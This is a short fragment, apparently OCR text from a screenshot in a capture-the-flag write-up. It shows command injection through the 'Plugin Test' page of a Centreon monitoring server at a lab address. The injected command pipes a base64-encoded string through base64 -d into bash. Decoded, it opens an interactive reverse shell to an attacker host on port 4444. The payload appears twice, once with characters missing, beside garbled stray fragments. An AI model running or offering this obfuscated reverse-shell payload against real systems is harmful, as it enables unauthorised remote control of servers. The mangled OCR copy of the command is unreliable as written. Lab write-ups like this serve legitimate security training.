 echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi80NDQ0IDA+JjEnCg==
|base64 -d |bash
<<
$US
<<
/bin
Centreon - IT & Network Monitoring - Mozilla Firefox
10.10.10.157/centreon/main.php?p=60801&command_hostaddress=10.10.10.157&
Plugin Test
Plugin test
Command Line echo YmFzaCAtYyAnYmFzaCAtaSA JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi80NDQ0IDA JjEnCg== \|base64 -d
\|bash
Output YmFzaCAtYyAnYmFzaCAtaSA JiAvZGV2L3RjcC8xMC4xMC4xNi4xMi80NDQ0IDA JjEnCg== \|base64 -d \|bash
Status OK